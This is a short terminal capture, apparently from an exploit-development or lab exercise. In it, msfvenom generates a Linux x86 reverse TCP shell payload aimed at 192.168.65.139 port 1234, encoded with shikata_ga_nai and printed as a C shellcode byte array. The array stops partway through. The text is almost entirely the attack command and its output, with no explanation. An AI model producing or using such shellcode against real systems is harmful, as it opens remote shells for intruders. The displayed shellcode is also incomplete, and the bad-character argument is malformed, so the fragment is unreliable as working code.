 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.65.139 LPORT=1234 -b '/x00/x0a/0xd' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
1
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xda\xcb\xd9\x74\x24\xf4\x5a\xbe\xf3\xaf\x81\x8b\x29\xc9"
"\xb1\x12\x83\xea\xfc\x31\x72\x13\x03\x81\xbc\x63\x7e\x54"
"\x18\x94\x62\xc5\xdd\x08\x0f\xeb\x68\x4f\x7f\x8d\xa7\x10"
"\x13\x08\x88\x2e\xd9\x2a\xa1\x29\x18\x42\xf2\x62\x9b\x19"
"\x9a\x70\x1c\x19\x89\xfc\xfd\x91\x4b\xaf\xac\x82\x20\x4c"